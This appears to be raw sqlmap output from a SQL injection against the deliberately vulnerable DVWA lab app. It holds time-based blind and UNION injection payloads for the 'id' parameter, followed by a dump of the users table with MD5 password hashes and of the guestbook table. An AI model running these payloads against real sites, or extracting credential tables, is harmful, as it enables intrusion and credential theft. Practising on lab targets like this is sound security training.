 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1987 FROM (SELECT(SLEEP(5)))bLhE)-- JHOS&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716a6b7671,0×476447506d57696e4b79686b52757343696b6e725756646a517874546870415567616a6f6d775054,0×716b7a7671)#&Submit=Submit
---
[12:20:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[12:20:01] [INFO] fetching tables for database: 'dvwa'
[12:20:01] [WARNING] reflective value(s) found and filtering out
[12:20:01] [INFO] fetching columns for table 'users' in database 'dvwa'
[12:20:01] [INFO] fetching entries for table 'users' in database 'dvwa'
[12:20:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:20:05] [INFO] writing hashes to a temporary file '/tmp/sqlmapnomijsx768732/sqlmaphashes-89ko4ea3.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob |
[12:20:08] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.20/dump/dvwa/users.csv'
[12:20:08] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[12:20:09] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[12:20:09] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.20/dump/dvwa/guestbook.csv'
[12:20:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.20'
[*] ending @ 12:20:09 /2024-12-10/
nessus